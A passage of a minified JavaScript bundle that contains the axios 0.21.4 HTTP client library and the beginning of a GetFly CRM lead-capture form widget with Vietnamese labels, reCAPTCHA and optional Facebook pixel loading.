exceeded";e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),n(u(t,e,e.transitional&&e.transitional.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",m)),m=null},o.isStandardBrowserEnv()){var b=(e.withCredentials||s(y))&&e.xsrfCookieName?a.read(e.xsrfCookieName):void 0;b&&(p[e.xsrfHeaderName]=b)}"setRequestHeader"in m&&o.forEach(p,(function(e,t){void 0===d&&"content-type"===t.toLowerCase()?delete p[t]:m.setRequestHeader(t,e)})),o.isUndefined(e.withCredentials)||(m.withCredentials=!!e.withCredentials),f&&"json"!==f&&(m.responseType=e.responseType),"function"==typeof e.onDownloadProgress&&m.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&m.upload&&m.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then((function(e){m&&(m.abort(),n(e),m=null)})),d||(d=null),m.send(d)}))}},15:(e,t,n)=>{"use strict";var o=n(516),r=n(12),a=n(155),c=n(343);function i(e){var t=new a(e),n=r(a.prototype.request,t);return o.extend(n,a.prototype,t),o.extend(n,t),n}var l=i(n(987));l.Axios=a,l.create=function(e){return i(c(l.defaults,e))},l.Cancel=n(928),l.CancelToken=n(191),l.isCancel=n(864),l.all=function(e){return Promise.all(e)},l.spread=n(980),l.isAxiosError=n(19),e.exports=l,e.exports.default=l},928:e=>{"use strict";function t(e){this.message=e}t.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},t.prototype.__CANCEL__=!0,e.exports=t},191:(e,t,n)=>{"use strict";var o=n(928);function r(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise((function(e){t=e}));var n=this;e((function(e){n.reason||(n.reason=new o(e),t(n.reason))}))}r.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},r.source=function(){var e;return{token:new r((function(t){e=t})),cancel:e}},e.exports=r},864:e=>{"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},155:(e,t,n)=>{"use strict";var o=n(516),r=n(106),a=n(471),c=n(490),i=n(343),l=n(841),s=l.validators;function u(e){this.defaults=e,this.interceptors={request:new a,response:new a}}u.prototype.request=function(e){"string"==typeof e?(e=arguments[1]||{}).url=arguments[0]:e=e||{},(e=i(this.defaults,e)).method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var t=e.transitional;void 0!==t&&l.assertOptions(t,{silentJSONParsing:s.transitional(s.boolean,"1.0.0"),forcedJSONParsing:s.transitional(s.boolean,"1.0.0"),clarifyTimeoutError:s.transitional(s.boolean,"1.0.0")},!1);var n=[],o=!0;this.interceptors.request.forEach((function(t){"function"==typeof t.runWhen&&!1===t.runWhen(e)||(o=o&&t.synchronous,n.unshift(t.fulfilled,t.rejected))}));var r,a=[];if(this.interceptors.response.forEach((function(e){a.push(e.fulfilled,e.rejected)})),!o){var u=[c,void 0];for(Array.prototype.unshift.apply(u,n),u=u.concat(a),r=Promise.resolve(e);u.length;)r=r.then(u.shift(),u.shift());return r}for(var d=e;n.length;){var p=n.shift(),f=n.shift();try{d=p(d)}catch(e){f(e);break}}try{r=c(d)}catch(e){return Promise.reject(e)}for(;a.length;)r=r.then(a.shift(),a.shift());return r},u.prototype.getUri=function(e){return e=i(this.defaults,e),r(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},o.forEach(["delete","get","head","options"],(function(e){u.prototype[e]=function(t,n){return this.request(i(n||{},{method:e,url:t,data:(n||{}).data}))}})),o.forEach(["post","put","patch"],(function(e){u.prototype[e]=function(t,n,o){return this.request(i(o||{},{method:e,url:t,data:n}))}})),e.exports=u},471:(e,t,n)=>{"use strict";var o=n(516);function r(){this.handlers=[]}r.prototype.use=function(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1},r.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},r.prototype.forEach=function(e){o.forEach(this.handlers,(function(t){null!==t&&e(t)}))},e.exports=r},615:(e,t,n)=>{"use strict";var o=n(137),r=n(680);e.exports=function(e,t){return e&&!o(t)?r(e,t):t}},763:(e,t,n)=>{"use strict";var o=n(449);e.exports=function(e,t,n,r,a){var c=new Error(e);return o(c,t,n,r,a)}},490:(e,t,n)=>{"use strict";var o=n(516),r=n(881),a=n(864),c=n(987);function i(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(e){return i(e),e.headers=e.headers||{},e.data=r.call(e,e.data,e.headers,e.transformRequest),e.headers=o.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),o.forEach(["delete","get","head","post","put","patch","common"],(function(t){delete e.headers[t]})),(e.adapter||c.adapter)(e).then((function(t){return i(e),t.data=r.call(e,t.data,t.headers,e.transformResponse),t}),(function(t){return a(t)||(i(e),t&&t.response&&(t.response.data=r.call(e,t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)}))}},449:e=>{"use strict";e.exports=function(e,t,n,o,r){return e.config=t,n&&(e.code=n),e.request=o,e.response=r,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},e}},343:(e,t,n)=>{"use strict";var o=n(516);e.exports=function(e,t){t=t||{};var n={},r=["url","method","data"],a=["headers","auth","proxy","params"],c=["baseURL","transformRequest","transformResponse","paramsSerializer","timeout","timeoutMessage","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","decompress","maxContentLength","maxBodyLength","maxRedirects","transport","httpAgent","httpsAgent","cancelToken","socketPath","responseEncoding"],i=["validateStatus"];function l(e,t){return o.isPlainObject(e)&&o.isPlainObject(t)?o.merge(e,t):o.isPlainObject(t)?o.merge({},t):o.isArray(t)?t.slice():t}function s(r){o.isUndefined(t[r])?o.isUndefined(e[r])||(n[r]=l(void 0,e[r])):n[r]=l(e[r],t[r])}o.forEach(r,(function(e){o.isUndefined(t[e])||(n[e]=l(void 0,t[e]))})),o.forEach(a,s),o.forEach(c,(function(r){o.isUndefined(t[r])?o.isUndefined(e[r])||(n[r]=l(void 0,e[r])):n[r]=l(void 0,t[r])})),o.forEach(i,(function(o){o in t?n[o]=l(e[o],t[o]):o in e&&(n[o]=l(void 0,e[o]))}));var u=r.concat(a).concat(c).concat(i),d=Object.keys(e).concat(Object.keys(t)).filter((function(e){return-1===u.indexOf(e)}));return o.forEach(d,s),n}},522:(e,t,n)=>{"use strict";var o=n(763);e.exports=function(e,t,n){var r=n.config.validateStatus;n.status&&r&&!r(n.status)?t(o("Request failed with status code "+n.status,n.config,null,n.request,n)):e(n)}},881:(e,t,n)=>{"use strict";var o=n(516),r=n(987);e.exports=function(e,t,n){var a=this||r;return o.forEach(n,(function(n){e=n.call(a,e,t)})),e}},987:(e,t,n)=>{"use strict";var o=n(516),r=n(18),a=n(449),c={"Content-Type":"application/x-www-form-urlencoded"};function i(e,t){!o.isUndefined(e)&&o.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var l,s={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:(("undefined"!=typeof XMLHttpRequest||"undefined"!=typeof process&&"[object process]"===Object.prototype.toString.call(process))&&(l=n(592)),l),transformRequest:[function(e,t){return r(t,"Accept"),r(t,"Content-Type"),o.isFormData(e)||o.isArrayBuffer(e)||o.isBuffer(e)||o.isStream(e)||o.isFile(e)||o.isBlob(e)?e:o.isArrayBufferView(e)?e.buffer:o.isURLSearchParams(e)?(i(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):o.isObject(e)||t&&"application/json"===t["Content-Type"]?(i(t,"application/json"),function(e){if(o.isString(e))try{return(0,JSON.parse)(e),o.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(0,JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){var t=this.transitional,n=t&&t.silentJSONParsing,r=t&&t.forcedJSONParsing,c=!n&&"json"===this.responseType;if(c||r&&o.isString(e)&&e.length)try{return JSON.parse(e)}catch(e){if(c){if("SyntaxError"===e.name)throw a(e,this,"E_JSON_PARSE");throw e}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};o.forEach(["delete","get","head"],(function(e){s.headers[e]={}})),o.forEach(["post","put","patch"],(function(e){s.headers[e]=o.merge(c)})),e.exports=s},12:e=>{"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),o=0;o<n.length;o++)n[o]=arguments[o];return e.apply(t,n)}}},106:(e,t,n)=>{"use strict";var o=n(516);function r(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var a;if(n)a=n(t);else if(o.isURLSearchParams(t))a=t.toString();else{var c=[];o.forEach(t,(function(e,t){null!=e&&(o.isArray(e)?t+="[]":e=[e],o.forEach(e,(function(e){o.isDate(e)?e=e.toISOString():o.isObject(e)&&(e=JSON.stringify(e)),c.push(r(t)+"="+r(e))})))})),a=c.join("&")}if(a){var i=e.indexOf("#");-1!==i&&(e=e.slice(0,i)),e+=(-1===e.indexOf("?")?"?":"&")+a}return e}},680:e=>{"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},948:(e,t,n)=>{"use strict";var o=n(516);e.exports=o.isStandardBrowserEnv()?{write:function(e,t,n,r,a,c){var i=[];i.push(e+"="+encodeURIComponent(t)),o.isNumber(n)&&i.push("expires="+new Date(n).toGMTString()),o.isString(r)&&i.push("path="+r),o.isString(a)&&i.push("domain="+a),!0===c&&i.push("secure"),document.cookie=i.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},137:e=>{"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},19:e=>{"use strict";e.exports=function(e){return"object"==typeof e&&!0===e.isAxiosError}},202:(e,t,n)=>{"use strict";var o=n(516);e.exports=o.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function r(e){var o=e;return t&&(n.setAttribute("href",o),o=n.href),n.setAttribute("href",o),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=r(window.location.href),function(t){var n=o.isString(t)?r(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return!0}},18:(e,t,n)=>{"use strict";var o=n(516);e.exports=function(e,t){o.forEach(e,(function(n,o){o!==t&&o.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[o])}))}},631:(e,t,n)=>{"use strict";var o=n(516),r=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,a,c={};return e?(o.forEach(e.split("\n"),(function(e){if(a=e.indexOf(":"),t=o.trim(e.substr(0,a)).toLowerCase(),n=o.trim(e.substr(a+1)),t){if(c[t]&&r.indexOf(t)>=0)return;c[t]="set-cookie"===t?(c[t]?c[t]:[]).concat([n]):c[t]?c[t]+", "+n:n}})),c):c}},980:e=>{"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},841:(e,t,n)=>{"use strict";var o=n(198),r={};["object","boolean","number","function","string","symbol"].forEach((function(e,t){r[e]=function(n){return typeof n===e||"a"+(t<1?"n ":" ")+e}}));var a={},c=o.version.split(".");function i(e,t){for(var n=t?t.split("."):c,o=e.split("."),r=0;r<3;r++){if(n[r]>o[r])return!0;if(n[r]<o[r])return!1}return!1}r.transitional=function(e,t,n){var r=t&&i(t);function c(e,t){return"[Axios v"+o.version+"] Transitional option '"+e+"'"+t+(n?". "+n:"")}return function(n,o,i){if(!1===e)throw new Error(c(o," has been removed in "+t));return r&&!a[o]&&(a[o]=!0,console.warn(c(o," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(n,o,i)}},e.exports={isOlderVersion:i,assertOptions:function(e,t,n){if("object"!=typeof e)throw new TypeError("options must be an object");for(var o=Object.keys(e),r=o.length;r-- >0;){var a=o[r],c=t[a];if(c){var i=e[a],l=void 0===i||c(i,a,e);if(!0!==l)throw new TypeError("option "+a+" must be "+l)}else if(!0!==n)throw Error("Unknown option "+a)}},validators:r}},516:(e,t,n)=>{"use strict";var o=n(12),r=Object.prototype.toString;function a(e){return"[object Array]"===r.call(e)}function c(e){return void 0===e}function i(e){return null!==e&&"object"==typeof e}function l(e){if("[object Object]"!==r.call(e))return!1;var t=Object.getPrototypeOf(e);return null===t||t===Object.prototype}function s(e){return"[object Function]"===r.call(e)}function u(e,t){if(null!=e)if("object"!=typeof e&&(e=[e]),a(e))for(var n=0,o=e.length;n<o;n++)t.call(null,e[n],n,e);else for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.call(null,e[r],r,e)}e.exports={isArray:a,isArrayBuffer:function(e){return"[object ArrayBuffer]"===r.call(e)},isBuffer:function(e){return null!==e&&!c(e)&&null!==e.constructor&&!c(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:i,isPlainObject:l,isUndefined:c,isDate:function(e){return"[object Date]"===r.call(e)},isFile:function(e){return"[object File]"===r.call(e)},isBlob:function(e){return"[object Blob]"===r.call(e)},isFunction:s,isStream:function(e){return i(e)&&s(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&"undefined"!=typeof window&&"undefined"!=typeof document},forEach:u,merge:function e(){var t={};function n(n,o){l(t[o])&&l(n)?t[o]=e(t[o],n):l(n)?t[o]=e({},n):a(n)?t[o]=n.slice():t[o]=n}for(var o=0,r=arguments.length;o<r;o++)u(arguments[o],n);return t},extend:function(e,t,n){return u(t,(function(t,r){e[r]=n&&"function"==typeof t?o(t,n):t})),e},trim:function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")},stripBOM:function(e){return 65279===e.charCodeAt(0)&&(e=e.slice(1)),e}}},198:e=>{"use strict";e.exports=JSON.parse('{"name":"axios","version":"0.21.4","description":"Promise based HTTP client for the browser and node.js","main":"index.js","scripts":{"test":"grunt test","start":"node ./sandbox/server.js","build":"NODE_ENV=production grunt build","preversion":"npm test","version":"npm run build && grunt version && git add -A dist && git add CHANGELOG.md bower.json package.json","postversion":"git push && git push --tags","examples":"node ./examples/server.js","coveralls":"cat coverage/lcov.info | ./node_modules/coveralls/bin/coveralls.js","fix":"eslint --fix lib/**/*.js"},"repository":{"type":"git","url":"https://github.com/axios/axios.git"},"keywords":["xhr","http","ajax","promise","node"],"author":"Matt Zabriskie","license":"MIT","bugs":{"url":"https://github.com/axios/axios/issues"},"homepage":"https://axios-http.com","devDependencies":{"coveralls":"^3.0.0","es6-promise":"^4.2.4","grunt":"^1.3.0","grunt-banner":"^0.6.0","grunt-cli":"^1.2.0","grunt-contrib-clean":"^1.1.0","grunt-contrib-watch":"^1.0.0","grunt-eslint":"^23.0.0","grunt-karma":"^4.0.0","grunt-mocha-test":"^0.13.3","grunt-ts":"^6.0.0-beta.19","grunt-webpack":"^4.0.2","istanbul-instrumenter-loader":"^1.0.0","jasmine-core":"^2.4.1","karma":"^6.3.2","karma-chrome-launcher":"^3.1.0","karma-firefox-launcher":"^2.1.0","karma-jasmine":"^1.1.1","karma-jasmine-ajax":"^0.1.13","karma-safari-launcher":"^1.0.0","karma-sauce-launcher":"^4.3.6","karma-sinon":"^1.0.5","karma-sourcemap-loader":"^0.3.8","karma-webpack":"^4.0.2","load-grunt-tasks":"^3.5.2","minimist":"^1.2.0","mocha":"^8.2.1","sinon":"^4.5.0","terser-webpack-plugin":"^4.2.3","typescript":"^4.0.5","url-search-params":"^0.10.0","webpack":"^4.44.2","webpack-dev-server":"^3.11.0"},"browser":{"./lib/adapters/http.js":"./lib/adapters/xhr.js"},"jsdelivr":"dist/axios.min.js","unpkg":"dist/axios.min.js","typings":"./index.d.ts","dependencies":{"follow-redirects":"^1.14.0"},"bundlesize":[{"path":"./dist/axios.min.js","threshold":"5kB"}]}')}},t={};function n(o){var r=t[o];if(void 0!==r)return r.exports;var a=t[o]={exports:{}};return e[o](a,a.exports,n),a.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var o in t)n.o(t,o)&&!n.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:t[o]})},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),(()=>{"use strict";var e=function(e){var t={};if(""!=e&&e.indexOf("?")>=0){var n=e.split("?");if(n[1].indexOf("&")>=0)n[1].split("&").forEach((function(e){var n=e.split("=");t[decodeURIComponent(n[0])]=decodeURIComponent(n[1])}));else if(n[1].indexOf("=")>0){var o=n[1].split("=");t[decodeURIComponent(o[0])]=decodeURIComponent(o[1])}}return t},t=20971520,o=["pdf","doc","docx","xls","xlsx","png","jpg","jpeg"],r=function(e,t){e.value=e.value.map((function(e){return{list_option_id:e.list_option_id,list_value:e.list_value}}));var n='\n  <div id="'.concat(e.key,'" style="position: relative;">\n  <input type="text" id="').concat(e.key,'-searchable-select" placeholder="').concat(e.placeholder?e.require?e.placeholder+" *":e.placeholder:"Vui lòng chọn",'"\n    autocomplete="off" name="').concat(e.key,'-searchable-select" class="getfly-select ').concat(t?"getfly-margin":"",' searchInput">\n    <div style="position: absolute; top: 5px; right:7px"><i class="fa fa-angle-down icon-select" style="font-weight: bold;font-size: 16px;" aria-hidden="true" id="').concat(e.key,'-icon-select"></i></div>\n \n  <div class="dropdown-list" id="').concat(e.key,"-optionsBox-multi\"></div>\n  \n  \n  \n  <div class='selectBox' id=\"").concat(e.key,'" style="display: none">');return n+='\n\t<select class="getfly-select" name="'.concat(e.key,'" id="').concat(e.key,'-realSelect-multi">\n\t\t<option value="" id="').concat(e.key,'-realSelect-multi-option">').concat(e.placeholder?e.require?e.placeholder+" *":e.placeholder:"Vui lòng chọn","</option>\n\t</select>\n\t<div class='overSelect'></div>"),n+='<div class="checkboxes_'.concat(e.key,' checkboxes">'),null!=e.value&&e.value.forEach((function(t,o){n+='<label for="'.concat(e.key,"_").concat(o,'" id="label_').concat(e.key,"_").concat(o,'" class="option-multi-select">\n\t\t\t\t<input type=\'checkbox\' data-value="').concat(t.list_option_id,'" data-label="').concat(t.list_value,'" id="').concat(e.key,"_").concat(o,'" class="option-multi-select" />').concat(t.list_value,"\n\t\t\t</label>")})),n+="</div></div>"},a=n(505),c=n.n(a);function i(e){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i(e)}function l(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=Array(t);n<t;n++)o[n]=e[n];return o}function s(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,u(o.key),o)}}function u(e){var t=function(e){if("object"!=i(e)||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var n=t.call(e,"string");if("object"!=i(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==i(t)?t:t+""}document.addEventListener("DOMContentLoaded",(function(){(new C).loadData()}));var d={},p="",f=[],m=!1,h={},v={},y="",g="",b="",x=0,k=!1,_="Tài liệu",w=!1,E="",S=0,j="",O=[],C=function(){return n=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)},a=[{key:"loadData",value:function(){var e=document.getElementById("getfly-optin-form"),t=[];if(e){var n,o,r;t=JSON.parse(e.getAttribute("data-options")),d=t.action,t.customFields,p=t.custom_vals,f=t.fields,v=t.utm_data,m=t.hide,h=t.params,y=t.text,b=t.key?t.key:"",x=t.user_id?t.user_id:0,k=!!t.upload_file&&t.upload_file,_=null!==(n=null===(o=t)||void 0===o?void 0:o.upload_file_label)&&void 0!==n?n:"Tài liệu",w=!!t.verify_with_google_recaptcha&&t.verify_with_google_recaptcha,E=t.google_recaptcha_site_key?t.google_recaptcha_site_key:"",S=t.measure_lead_with_pixel?t.measure_lead_with_pixel:0,j=t.facebook_pixel_id?null===(r=t)||void 0===r?void 0:r.facebook_pixel_id:"";var a=h.source;-1===a.indexOf("getfly.vn")&&-1===a.indexOf("getflycrm.com")||(a=a.replace("http://","https://"));var c=h.source;g=c||a,p+=".selectBox {position: relative;}\n\t\t\t.selectBox.getfly-select {padding: 4px 0px 4px 0px !important; width: calc(100% - 2px) !important;}\n\t\t\t.overSelect {position: absolute;left: 0;right: 0;top: 0;bottom: 0;}\n\t\t\t.checkboxes {display: none;border: 1px #dadada solid;width: calc(100% - 2px);position: absolute;top: 40px;left: 0px;background: #fff;z-index: 1;}\n\t\t\t.checkboxes label {display: block;}\n\t\t\t.checkboxes label:hover {background-color: #1e90ff;}\n\t\t\t.getfly-button:disabled {cursor: not-allowed}\n      . ::placeholder {color: var(--placeholder-color, #4d4f5c);}\n      .icon-select {color: var(--icon-select-color, #4d4f5c);}\n      .dropdown-list {position: absolute;top:38px;left: 0; width: calc(100% - 1px);border: 1px solid #ccc;background: white;max-height: 350px;\n      overflow-y: auto;display: none;z-index: 10;}\n      .dropdown-item {padding: 3px 8px;cursor: pointer;display: flex;align-items: center;gap: 8px;cursor: pointer;}\n      .dropdown-item:hover {background-color: #f0f0f0;}\n      .no-data {padding: 8px;color: #999;text-align: center;}";var i=document.head||document.getElementsByTagName("head")[0],l=document.createElement("style");if(i.appendChild(l),l.type="text/css",l.styleSheet?l.styleSheet.cssText=p:l.appendChild(document.createTextNode(p)),this.checkUseGoogleCaptcha()){var s=document.createElement("script");s.type="text/javascript",s.appendChild(document.createTextNode("\n\t\t\t\t\tvar onloadCallbackGoogleRecaptcha = function() {\n\t\t\t\t\t\tgoogle_recaptcha = grecaptcha.render('google_recaptcha_".concat(b,"', {\n\t\t\t\t\t\t\t\t'sitekey' : '").concat(E,"',\n\t\t\t\t\t\t\t\t'callback': e => {\n\t\t\t\t\t\t\t\t\tlet btn_sumit = document.querySelector('.getfly-button');\n\t\t\t\t\t\t\t\t\tbtn_sumit.disabled = false;\n\t\t\t\t\t\t\t\t},\n\t\t\t\t\t\t\t\t'expired-callback': () => {\n\t\t\t\t\t\t\t\t\tlet btn_sumit = document.querySelector('.getfly-button');\n\t\t\t\t\t\t\t\t\tbtn_sumit.disabled = true;\n\t\t\t\t\t\t\t\t},\n\t\t\t\t\t\t\t\t'theme' : 'light'\n\t\t\t\t\t\t});\n\t\t\t\t\t};\n\t\t\t\t"))),i.appendChild(s);var u=document.createElement("script");u.src="https://www.google.com/recaptcha/api.js?onload=onloadCallbackGoogleRecaptcha&render=explicit",u.async=!0,u.defer=!0,i.appendChild(u)}if(S){var O=document.createElement("script");O.type="text/javascript",O.appendChild(document.createTextNode("\n\t\t\t\t\t!function(f,b,e,v,n,t,s)\n          {if(f.fbq)return;n=f.fbq=function(){n.callMethod?\n          n.callMethod.apply(n,arguments):n.queue.push(arguments)};\n          if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';\n          n.queue=[];t=b.createElement(e);t.async=!0;\n          t.src=v;s=b.getElementsByTagName(e)[0];\n          s.parentNode.insertBefore(t,s)}(window, document,'script',\n          'https://connect.facebook.net/en_US/fbevents.js');\n          fbq('init', '".concat(j,"');\n          fbq('track', 'PageView');\n\t\t\t\t"))),i.appendChild(O);var C=document.createElement("noscript");C.innerHTML='\n            <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id='.concat(j,'&ev=PageView&noscript=1"/>\n        '),document.body.appendChild(C)}this.render()}}},{key:"render",value:function(){var e=this,t='<div id="getfly-form" class="getfly-form">';f.forEach((function(e){switch(t+='<div class="getfly-row">\n\t\t\t<label class="getfly-label getfly-label-c">'.concat(e.label).concat(e.require?'<span class="getfly-span getfly-span-c">*</span>':"","</label>"),e.type){case"input":default:t+=function(e,t){return'<input\n\t\ttype="input"\n\t\tclass="getfly-input '.concat(t?"getfly-margin":"",'"\n\t\tname="').concat(e.key,'"\n\t\tplaceholder="').concat(e.placeholder?e.require?e.placeholder+" *":e.placeholder:"",'"\n\t/>')}(e,m);break;case"numeric":t+=function(e,t){return'<input\n\t\ttype="number"\n\t\tclass="getfly-input '.concat(t?"getfly-margin":"",'"\n\t\tname="').concat(e.key,'"\n\t\tplaceholder="').concat(e.placeholder?e.require?e.placeholder+" *":e.placeholder:"",'"\n\t/>')}(e,m);break;case"email":t+=function(e,t){return'<input\n\t\ttype="text"\n\t\tname="'.concat(e.key,'"\n\t\tid="').concat(e.key,'"\n\t\tclass="getfly-input email ').concat(t?"getfly-margin":"",'"\n\t\tplaceholder="').concat(e.placeholder?e.require?e.placeholder+" *":e.placeholder:"vidu@mail.com",'" />')}(e,m);break;case"phone":t+=function(e,t){return'<input\n\t\ttype="text"\n\t\tname="'.concat(e.key,'"\n\t\tid="').concat(e.key,'"\n\t\tclass="getfly-input phone ').concat(t?"getfly-margin":"",'"\n\t\tplaceholder="').concat(e.placeholder?e.require?e.placeholder+" *":e.placeholder:"VD: 0123456789",'" />')}(e,m);break;case"select":e.multiple?t+=r(e,m):t+=function(e,t){var n='\n     <div id="'.concat(e.key,'" style="position: relative;">\n  <input type="text" id="').concat(e.key,'-searchable-select" placeholder="').concat(e.placeholder?e.require?e.placeholder+" *":e.placeholder:"Vui lòng chọn",'"\n    autocomplete="off" name="').concat(e.key,'-searchable-select" class="getfly-select ').concat(t?"getfly-margin":"",' searchInput ">\n    <div style="position: absolute; top: 5px; right: 7px"><i class="fa fa-angle-down icon-select" style="font-weight: bold;font-size: 16px;" aria-hidden="true" id="').concat(e.key,'-icon-select"></i></div>\n \n  <div class="dropdown-list" id="').concat(e.key,'-optionsBox-single"></div>\n  <select id="').concat(e.key,'-realSelect-single" name="').concat(e.key,'" style="display: none"> \n    \t<option value="" >').concat(e.placeholder?e.require?e.placeholder+" *":e.placeholder:"Vui lòng chọn","</option>");return null!=e.value&&e.value.forEach((function(e){n+='<option value="'.concat(e.list_option_id,'">').concat(e.list_value,"</option>")})),n+="\n  </select>\n</div>\n"}(e,m);break;case"checkbox":e.multiple?t+=r(e,m):t+=function(e,t){return'<input type="radio" name="'.concat(e.key,'" value="1" class="').concat(t?"getfly-margin":"",'" checked>&nbsp; Có\n\t\t<input type="radio" name="').concat(e.key,'" value="0" class="').concat(t?"getfly-margin":"",'">&nbsp; Không')}(e,m);break;case"datetime":t+=function(e,t){return'<input\n\t\ttype="date"\n\t\tclass="getfly-input '.concat(t?"getfly-margin":"",'"\n\t\tname="').concat(e.key,'"\n\t\tplaceholder="').concat(e.placeholder?e.require?e.placeholder+" *":e.placeholder:"Ngày/Tháng/Năm",'"\n\t/>')}(e,m);break;case"textarea":t+=function(e,t){return'<textarea\n\t\tname="'.concat(e.key,'"\n\t\tclass="getfly-textarea ').concat(t?"getfly-margin":"",'"\n\t\tplaceholder="').concat(e.placeholder?e.require?e.placeholder+" *":e.placeholder:"",'"></textarea>')}(e,m);break;case"radio":t+=function(e){var t='<div class="getly-radio">';return null!=e.value&&e.value.forEach((function(n){t+='<input type="radio" name="'.concat(e.key,'" value="').concat(n.v,'" ').concat(n.c?"checked":"",">&nbsp; ").concat(n.l)})),t+="</div>"}(e)}t+="</div>"})),k&&(t+='<div class="getfly-row">\n\t\t\t\t<label class="getfly-label getfly-label-c">'.concat(_,'</label>\n\t\t\t\t<label for="upload" style="border: 1px solid #000; padding: 5px 19px; cursor: pointer; background: #efefef; color: #000; border-radius: 2px">\n\t\t\t\t\tChọn tập tin\n\t\t\t\t\t<input id="upload" style="display:none" type="file" multiple accept=".pdf,.doc,.docx,.xls,.xlsx, .png,.jpg,.jpeg">\n\t\t\t\t</label>\n\t\t\t\t<div id="list_file"></div>\n\t\t\t</div>')),this.checkUseGoogleCaptcha()&&(t+='<div class="getfly-row">\n\t\t\t\t<div id="google_recaptcha_'.concat(b,'" class="').concat(m?"":"getfly-mt10",'"></div>\n\t\t\t</div>\n\t\t\t')),t+='<div class="'.concat(m?"":"getfly-mt10",' getfly-btn">'),t+='<button class="getfly-button getfly-button-bg 